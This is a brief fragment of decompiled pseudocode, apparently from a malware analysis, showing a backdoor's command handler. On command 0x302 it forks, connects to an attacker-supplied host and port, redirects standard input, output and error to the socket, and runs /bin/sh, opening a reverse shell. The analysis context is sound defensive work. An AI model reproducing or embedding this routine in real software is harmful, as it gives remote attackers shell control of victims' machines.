 if ( recv_cmd == 0x302 )
{
if ( len == 8 )
{
port = *(_DWORD *)&recv_buf->cmd;
host = recv_buf->field1_sus_cmd_num;
chpid = fork();
if ( !chpid )
{ // Child process
sockfd_2 = connect_2358(host, port);
if ( sockfd_2 >= 0 )
{
do
{
close(chpid);
fd2 = chpid++;
dup2(sockfd_2, fd2);
}
while ( chpid != 3 );
v29 = 0LL;
argv = bin_sh;
v28 = str_i;
execve(bin_sh, &argv, 0LL);
}
exit(0);
}
}
}